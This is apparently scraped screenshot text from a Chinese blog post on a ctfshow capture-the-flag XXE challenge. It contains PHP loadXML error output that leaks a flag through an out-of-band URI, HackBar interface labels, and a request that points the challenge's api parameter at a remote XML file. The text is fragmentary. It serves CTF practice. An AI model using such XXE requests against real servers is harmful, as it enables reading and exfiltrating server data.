 CSDN
消
Warning: DOMDocument::loadXML(): unable to locate filter "convert-base64.encode" in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Unable to create filter (convert-base64.encode) in /var/www/html/api.php on line 20
Warning: DOMDocument::loadXML(): Invalid URI: http:// /pass=ctfshow{442b0314-4561-4066-bfe1-8f094de6e39f}
in Entity, line: 2 in /var/www/html/api.php on line 20
{"success":true,"msg":"
查看器 HackBar 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://4f293c55-b7bd-440b-85b3-056ed887c47b.chall.ctf.show/api.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag
api=http:// /test.xml&city=HoAd